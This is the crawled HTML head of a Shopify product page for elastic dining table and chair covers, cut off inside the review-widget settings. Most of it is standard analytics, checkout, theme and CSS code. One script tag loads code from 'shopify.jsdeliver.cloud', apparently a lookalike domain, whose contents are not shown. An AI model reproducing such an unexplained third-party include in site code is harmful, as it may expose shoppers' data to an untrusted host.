

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://divinetrendz.com/products/daisy-delight-elastic-dining-table-chair-covers
body_size: 54467
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10780455934"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10780455934');
</script>

<!-- Event snippet for Add to Cart conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10780455934/dbunCPuUy7sZEP7nwpQo'});
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://divinetrendz.com/products/daisy-delight-elastic-dining-table-chair-covers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/main.js?v=48043195915439109201735828457" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/secondary.js?v=38412165034492852181735828457" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//divinetrendz.com/cdn/shop/files/dt_icon_387b5ee5-70d5-4dcd-87dc-1759ccd6e695.png?crop=center&height=32&v=1750676232&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="divinetrendz.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 15px;
     font-weight: 600;
     letter-spacing: 1px;
     border-radius:4px;
     height: 52px;
     background-color:rgb(0, 0, 0);
}

  .shiprocket-headless{
    width:100%;
  }

  /* .sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
} */

</style>





<script>
// Select the node that will be observed for mutations
let fastrrBtn = '<div id="headless-button" class="shiprocket-headless" data-type="mini-cart"></div>'
let buttonAdded = false
let parsedBtnCode = new DOMParser().parseFromString(fastrrBtn, 'text/html').querySelectorAll('.shiprocket-headless')[0];
const headlessNode = document.querySelector('html');
// Options for the observer (which mutations to observe)
const configuration = { attributes: true, childList: true, subtree: true };
// Callback function to execute when mutations are observed
const headlessCallback = (mutationList, observer) => {
  for (const mutation of mutationList) {
  let sidecart = document.querySelector('#mini-cart')
  let sideCartButton = document.querySelector('.mini-cart__actions.text--subdued.text--xsmall')
    if(sidecart) {
      if(!document.getElementById('headless-button')) {
      sideCartButton.before(parsedBtnCode)
      }
    }
  }
};
// Create an observer instance linked to the callback function
const observer1 = new MutationObserver(headlessCallback);
// Start observing the target node for configured mutations
observer1.observe(headlessNode, configuration);
</script>



<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Daisy Delight Elastic Dining Table Chair Covers
 &ndash; Divine Trendz</title>

    
      <meta name="description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo">
    

    

<meta property="og:site_name" content="Divine Trendz">
<meta property="og:url" content="https://divinetrendz.com/products/daisy-delight-elastic-dining-table-chair-covers">
<meta property="og:title" content="Daisy Delight Elastic Dining Table Chair Covers">
<meta property="og:type" content="product">
<meta property="og:description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo"><meta property="og:image" content="http://divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243">
  <meta property="og:image:secure_url" content="https://divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="1,798.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Daisy Delight Elastic Dining Table Chair Covers">
<meta name="twitter:description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70499762411/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://divinetrendz.com/products/daisy-delight-elastic-dining-table-chair-covers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7d7bdfd6aa527c57348b47a477417f3e","betas":["rich-media-storefront-analytics"],"domain":"divinetrendz.com","predictiveSearch":true,"shopId":70499762411,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "e13606-1d.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Final","id":148020822251,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "divinetrendz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":70499762411,"offset":19800,"reqid":"04a1e134-8fef-4854-9a0f-f69833a057e2-1768962208","pageurl":"divinetrendz.com\/products\/daisy-delight-elastic-dining-table-chair-covers","u":"cd00749ee0c1","p":"product","rtyp":"product","rid":8590197489899};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//divinetrendz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://divinetrendz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//divinetrendz.com/cdn/shop/t/8/compiled_assets/scripts.js?v=3383"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 83, 175, 1;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 17, 17, 17;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #111111;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//divinetrendz.com/cdn/shop/t/8/assets/base.css?v=29389677981560880111739164775" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//divinetrendz.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821735828457"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#000000","verified_badge_text":"Verified","verified_badge_bg_color":"#FFFFFF","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#FFFFFF","floating_tab_button_background_color":"#4E4E4E","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} 